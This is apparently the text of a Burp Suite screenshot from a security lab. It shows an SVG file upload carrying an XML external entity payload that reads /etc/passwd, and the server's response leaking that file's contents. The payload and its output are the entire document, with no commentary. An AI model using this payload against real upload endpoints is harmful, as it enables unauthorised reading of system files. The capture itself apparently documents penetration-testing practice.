 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.249.246:54435 HTTP/1
Request
Pretty Raw Hex \n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.249.246:54435/contact/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------144349853924513740721246047172
10 Content-Length: 348
11 Origin: http://83.136.249.246:54435
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 -----------------------------144349853924513740721246047172
18 Content-Disposition: form-data; name="uploadFile"; filename="
test.svg"
19 Content-Type: image/svg+xml
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
23 <svg>&xxe;</svg>
24
25 -----------------------------144349853924513740721246047172--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 14:31:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 14
Response headers 7
Inspector
Notes